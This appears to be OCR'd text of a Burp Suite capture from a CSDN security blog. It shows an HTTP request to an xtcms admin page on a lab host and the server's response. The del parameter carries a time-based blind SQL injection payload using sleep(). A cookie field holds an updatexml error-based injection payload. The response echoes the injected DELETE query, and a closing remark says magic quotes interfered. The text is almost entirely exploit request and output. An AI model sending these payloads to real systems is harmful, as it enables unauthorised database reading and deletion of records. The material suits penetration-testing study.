 Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(and%20left(database(),1)='k',sleep(3),sleep
(0)) HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:44:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 188
11
12 delete from xtcms_user_group where ug_id = 4 or if(and
left(database(),1)=\'k\',sleep(3),sleep(0))<script type=
"text/javascript">
alert("□□□□□");
window.history.back();
</script>
有魔术引号干扰
CSDN @Dao-道法自然